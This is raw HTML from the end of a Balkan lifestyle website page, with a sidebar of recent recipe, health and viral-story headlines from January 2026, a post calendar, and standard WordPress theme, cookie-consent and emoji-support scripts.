	<section id="st_latest_posts_widget-4" class="widget widget_st_latest_posts_widget"><h2 class="widget-title"><span>RECENT POSTS</span></h2><div class="sp-latest-posts-widget latest-posts"><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/da-li-je-zapravo-zdravo-trcati-po-hladnoci/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/zimsko-t-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/zimsko-t-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/zimsko-t-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/da-li-je-zapravo-zdravo-trcati-po-hladnoci/">Da li je zapravo zdravo trčati po hladnoći?</a></h3><div class="entry-meta small"><span class="st-lp-time">22:31</span> <span clss="st-lp-date">19 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/mekane-krafne-za-prste-polizati/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/mekane-k-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/mekane-k-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/mekane-k-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/mekane-krafne-za-prste-polizati/">Mekane krafne za prste polizati</a></h3><div class="entry-meta small"><span class="st-lp-time">22:30</span> <span clss="st-lp-date">19 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/kremasti-badem-semifredo/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/semifredo-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/semifredo-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/semifredo-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/kremasti-badem-semifredo/">KREMASTI BADEM SEMIFREDO</a></h3><div class="entry-meta small"><span class="st-lp-time">22:29</span> <span clss="st-lp-date">19 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/lagana-kremasta-i-osvezavajuca-hladna-cokoladna-torta-bez-pecenja/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/hladna-c-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/hladna-c-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/hladna-c-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/lagana-kremasta-i-osvezavajuca-hladna-cokoladna-torta-bez-pecenja/">Lagana, kremasta i osvežavajuća – hladna čokoladna torta bez pečenja</a></h3><div class="entry-meta small"><span class="st-lp-time">20:54</span> <span clss="st-lp-date">18 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/zadatak-koji-je-zbunio-mnoge-koja-razdaljina-je-duza-ab-ili-cd/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/zadatak-krug-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/zadatak-krug-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/zadatak-krug-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/zadatak-koji-je-zbunio-mnoge-koja-razdaljina-je-duza-ab-ili-cd/">Zadatak koji je zbunio mnoge: Koja razdaljina je duža – AB ili CD</a></h3><div class="entry-meta small"><span class="st-lp-time">20:53</span> <span clss="st-lp-date">18 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/socna-meka-i-topla-kao-iz-djetinjstva-medena-pita-iz-bakine-biljeznice/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/medena-pita-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/medena-pita-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/medena-pita-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/socna-meka-i-topla-kao-iz-djetinjstva-medena-pita-iz-bakine-biljeznice/">Sočna, meka i topla kao iz djetinjstva -Medena pita iz bakine bilježnice</a></h3><div class="entry-meta small"><span class="st-lp-time">20:52</span> <span clss="st-lp-date">18 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/koliko-su-pomorandze-zdrave-i-kada-ih-treba-jesti/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/pommorandze-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/pommorandze-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/pommorandze-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/koliko-su-pomorandze-zdrave-i-kada-ih-treba-jesti/">Koliko su pomorandže zdrave i kada ih treba jesti</a></h3><div class="entry-meta small"><span class="st-lp-time">22:03</span> <span clss="st-lp-date">17 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/recept-za-prhke-strudlice-punjene-pekmezom/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/strudlice-p-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/strudlice-p-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/strudlice-p-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/recept-za-prhke-strudlice-punjene-pekmezom/">Recept za prhke štrudlice punjene pekmezom</a></h3><div class="entry-meta small"><span class="st-lp-time">22:03</span> <span clss="st-lp-date">17 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/u-pustinji-ste-i-nailazite-na-test-licnosti-pod-nazivom-kocka-otkriva-vasu-sustinu/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/kocka-t-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/kocka-t-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/kocka-t-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/u-pustinji-ste-i-nailazite-na-test-licnosti-pod-nazivom-kocka-otkriva-vasu-sustinu/">U PUSTINJI STE I NAILAZITE NA&#8230; Test ličnosti pod nazivom &#8220;KOCKA&#8221; otkriva vašu suštinu?</a></h3><div class="entry-meta small"><span class="st-lp-time">22:01</span> <span clss="st-lp-date">17 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/zena-iz-bih-je-zeljela-uticnicu-u-wc-u-ali-da-se-ne-buse-plocice-pogledajte-sto-je-tip-napravio/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616105427_1211345731126627_5690249582963188667_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616105427_1211345731126627_5690249582963188667_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/616105427_1211345731126627_5690249582963188667_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/zena-iz-bih-je-zeljela-uticnicu-u-wc-u-ali-da-se-ne-buse-plocice-pogledajte-sto-je-tip-napravio/">Žena iz BiH je željela utičnicu u WC-u, ali da se ne buše pločice. Pogledajte što je tip napravio</a></h3><div class="entry-meta small"><span class="st-lp-time">17:31</span> <span clss="st-lp-date">17 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/urnebesni-oglas-fotkan-u-splitu-obisao-je-regiju-pogledajte-uvjete-pod-kojima-punica-trazi-zeta/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615080055_1211494287778438_7517492517942811548_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615080055_1211494287778438_7517492517942811548_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/615080055_1211494287778438_7517492517942811548_n-296x300.jpg 296w, https://www.balkanplus.net/wp-content/uploads/2026/01/615080055_1211494287778438_7517492517942811548_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/615080055_1211494287778438_7517492517942811548_n.jpg 686w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/urnebesni-oglas-fotkan-u-splitu-obisao-je-regiju-pogledajte-uvjete-pod-kojima-punica-trazi-zeta/">Urnebesni oglas fotkan u Splitu obišao je regiju, pogledajte uvjete pod kojima punica traži zeta</a></h3><div class="entry-meta small"><span class="st-lp-time">17:29</span> <span clss="st-lp-date">17 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/profesionalni-kuhar-otkriva-trik-ovako-dinstajte-luk-bez-mirisa-i-gotov-u-tren/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616133414_1211830321078168_9042628428258358893_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616133414_1211830321078168_9042628428258358893_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/616133414_1211830321078168_9042628428258358893_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/profesionalni-kuhar-otkriva-trik-ovako-dinstajte-luk-bez-mirisa-i-gotov-u-tren/">Profesionalni kuhar otkriva trik: Ovako dinstajte luk – bez mirisa i gotov u tren!</a></h3><div class="entry-meta small"><span class="st-lp-time">17:27</span> <span clss="st-lp-date">17 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/strucnjak-otkrio-koliko-treba-ostaviti-upaljen-motor-prije-kretanja-autom-najgori-su-prvi-trenuci/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616798722_1211880967739770_1508954187112568081_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616798722_1211880967739770_1508954187112568081_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/616798722_1211880967739770_1508954187112568081_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/strucnjak-otkrio-koliko-treba-ostaviti-upaljen-motor-prije-kretanja-autom-najgori-su-prvi-trenuci/">Stručnjak otkrio koliko treba ostaviti upaljen motor prije kretanja autom: ‘Najgori su prvi trenuci”</a></h3><div class="entry-meta small"><span class="st-lp-time">17:26</span> <span clss="st-lp-date">17 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/poruka-na-snijegom-zatrpanom-autu-nasmijala-je-cijelu-regiju-odmah-cete-vidjeti-zasto/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615436452_1211916301069570_2162880747909223515_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615436452_1211916301069570_2162880747909223515_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/615436452_1211916301069570_2162880747909223515_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/poruka-na-snijegom-zatrpanom-autu-nasmijala-je-cijelu-regiju-odmah-cete-vidjeti-zasto/">Poruka na snijegom zatrpanom autu nasmijala je cijelu regiju, odmah ćete vidjeti zašto</a></h3><div class="entry-meta small"><span class="st-lp-time">17:23</span> <span clss="st-lp-date">17 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/ovo-su-najbolje-supe-na-svetu-koja-vam-se-najvise-svida/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/supe-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/supe-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/supe-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/ovo-su-najbolje-supe-na-svetu-koja-vam-se-najvise-svida/">Ovo su najbolje supe na svetu: Koja vam se najviše sviđa?</a></h3><div class="entry-meta small"><span class="st-lp-time">22:29</span> <span clss="st-lp-date">16 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/jednu-stvar-nikako-ne-smete-da-sipate-u-sudoperu-ovo-svi-radimo-svakodnevno-a-unistava-cevi/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/vodovod-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/vodovod-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/vodovod-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/jednu-stvar-nikako-ne-smete-da-sipate-u-sudoperu-ovo-svi-radimo-svakodnevno-a-unistava-cevi/">Jednu stvar nikako ne smete da SIPATE U SUDOPERU: Ovo svi radimo svakodnevno, a uništava cevi</a></h3><div class="entry-meta small"><span class="st-lp-time">22:28</span> <span clss="st-lp-date">16 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/osvezavajuci-nezan-i-pun-vocne-arome-cizkejk-sa-sumskim-vocem/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/sumskim-c-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/sumskim-c-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/sumskim-c-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/osvezavajuci-nezan-i-pun-vocne-arome-cizkejk-sa-sumskim-vocem/">Osvežavajući, nežan i pun voćne arome – čizkejk sa šumskim voćem</a></h3><div class="entry-meta small"><span class="st-lp-time">22:28</span> <span clss="st-lp-date">16 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/pet-znakova-koji-odaju-jeftinu-zenu-i-ne-ovo-nema-nikakve-veze-sa-parama/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/jeftinu-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/jeftinu-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/jeftinu-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/pet-znakova-koji-odaju-jeftinu-zenu-i-ne-ovo-nema-nikakve-veze-sa-parama/">Pet znakova koji odaju JEFTINU ŽENU: I ne, ovo nema nikakve veze sa parama</a></h3><div class="entry-meta small"><span class="st-lp-time">22:29</span> <span clss="st-lp-date">15 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/mozete-li-ispraviti-rezultat-pomjeranjem-jedne-sibice/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/sibica-p-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/sibica-p-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/sibica-p-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/mozete-li-ispraviti-rezultat-pomjeranjem-jedne-sibice/">Možete li ispraviti rezultat pomjeranjem jedne šibice?</a></h3><div class="entry-meta small"><span class="st-lp-time">22:28</span> <span clss="st-lp-date">15 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/jafa-cizkejk-kremasti-kolac-koji-spaja-svezinu-pomorandze-i-prepoznatljiv-ukus-jafa-keksa/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/jafa-ciz-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/jafa-ciz-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/jafa-ciz-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/jafa-cizkejk-kremasti-kolac-koji-spaja-svezinu-pomorandze-i-prepoznatljiv-ukus-jafa-keksa/">Jafa čizkejk – kremasti kolač koji spaja svežinu pomorandže i prepoznatljiv ukus Jafa keksa</a></h3><div class="entry-meta small"><span class="st-lp-time">22:26</span> <span clss="st-lp-date">15 Jan 2026</span></div></div></div></div></section><section id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.balkanplus.net/2026/01/01/" aria-label="Posts published on January 1, 2026">1</a></td><td><a href="https://www.balkanplus.net/2026/01/02/" aria-label="Posts published on January 2, 2026">2</a></td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td><a href="https://www.balkanplus.net/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td><a href="https://www.balkanplus.net/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td><a href="https://www.balkanplus.net/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td><a href="https://www.balkanplus.net/2026/01/11/" aria-label="Posts published on January 11, 2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.balkanplus.net/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td><a href="https://www.balkanplus.net/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://www.balkanplus.net/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td><a href="https://www.balkanplus.net/2026/01/15/" aria-label="Posts published on January 15, 2026">15</a></td><td><a href="https://www.balkanplus.net/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td><a href="https://www.balkanplus.net/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td><a href="https://www.balkanplus.net/2026/01/18/" aria-label="Posts published on January 18, 2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.balkanplus.net/2026/01/19/" aria-label="Posts published on January 19, 2026">19</a></td><td id="today">20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.balkanplus.net/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div>
</section></aside><!-- #secondary -->					</div>
				</div>
			</div>
		</main><!-- #main -->
	</div><!-- #theme-content -->
	<footer id="colophon" class="site-footer dark_bk">
		        <div class="bottom-footer">
            <div class="newsmatic-container">
                <div class="row">
                             <div class="bottom-inner-wrapper">
              <div class="site-info">
            BalkanPlus 2024©				Powered By <a href="https://blazethemes.com/">BlazeThemes</a>.        </div>
              </div><!-- .bottom-inner-wrapper -->
                      </div>
            </div>
        </div>
        	</footer><!-- #colophon -->
	        <div id="newsmatic-scroll-to-top" class="align--right">
                            <span class="icon-holder"><i class="fas fa-angle-up"></i></span>
                    </div><!-- #newsmatic-scroll-to-top -->
    </div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsmatic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style type="text/css">
							.pgntn-page-pagination {
					text-align: center !important;
				}
				.pgntn-page-pagination-block {
					width: 80% !important;
					padding: 0 0 0 0;
												margin: 0 auto;
									}
				.pgntn-page-pagination a {
					color: #0eb2cc !important;
					background-color: #e8e8e8 !important;
					text-decoration: none !important;
					border: 2px solid #21cece !important;
									}
				.pgntn-page-pagination a:hover {
					color: #000 !important;
				}
				.pgntn-page-pagination-intro,
				.pgntn-page-pagination .current {
					background-color: #efefef !important;
					color: #000 !important;
					border: 2px solid #21cece !important;
									}
				.archive #nav-above,
					.archive #nav-below,
					.search #nav-above,
					.search #nav-below,
					.blog #nav-below,
					.blog #nav-above,
					.navigation.paging-navigation,
					.navigation.pagination,
					.pagination.paging-pagination,
					.pagination.pagination,
					.pagination.loop-pagination,
					.bicubic-nav-link,
					#page-nav,
					.camp-paging,
					#reposter_nav-pages,
					.unity-post-pagination,
					.wordpost_content .nav_post_link,.page-link,
					.post-nav-links,
					.page-links {
						display: none !important;
					}
					.single-gallery .pagination.gllrpr_pagination {
						display: block !important;
					}		</style>
		
  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>We are using cookies to give you the best experience on our website.</p><p>You can find out more about which cookies we are using or switch them off in <button  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">settings</button>.</p></div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accept" >Accept</button>
	  </div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/js-marquee/jquery.marquee.min.js?ver=1.6.0" id="js-marquee-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/js/navigation.js?ver=1.2.15" id="newsmatic-navigation-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/jquery-cookie/jquery-cookie.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script id="newsmatic-theme-js-extra">
var newsmaticObject = {"_wpnonce":"72936f1a68","ajaxUrl":"https://www.balkanplus.net/wp-admin/admin-ajax.php","stt":"1","stickey_header":"1","livesearch":"1"};
//# sourceURL=newsmatic-theme-js-extra
</script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/js/theme.js?ver=1.2.15" id="newsmatic-theme-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/waypoint/jquery.waypoint.min.js?ver=4.0.1" id="waypoint-js"></script>
<script src="https://www.balkanplus.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="moove_gdpr_frontend-js-extra">
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://www.balkanplus.net/wp-admin/admin-ajax.php","post_id":"20004","plugin_dir":"https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":""};
//# sourceURL=moove_gdpr_frontend-js-extra
</script>
<script src="https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.13.3" id="moove_gdpr_frontend-js"></script>
<script id="moove_gdpr_frontend-js-after">
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = ""
//# sourceURL=moove_gdpr_frontend-js-after
</script>
<script defer src="https://www.balkanplus.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762980053" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.balkanplus.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new 